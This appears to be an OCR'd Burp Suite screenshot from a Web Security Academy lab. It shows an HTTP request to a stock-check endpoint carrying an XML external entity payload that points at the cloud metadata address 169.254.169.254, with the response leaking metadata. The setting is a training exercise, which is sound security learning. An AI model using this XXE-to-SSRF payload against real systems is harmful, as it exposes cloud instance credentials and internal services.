 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest">
]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 145 bytes | 167 millis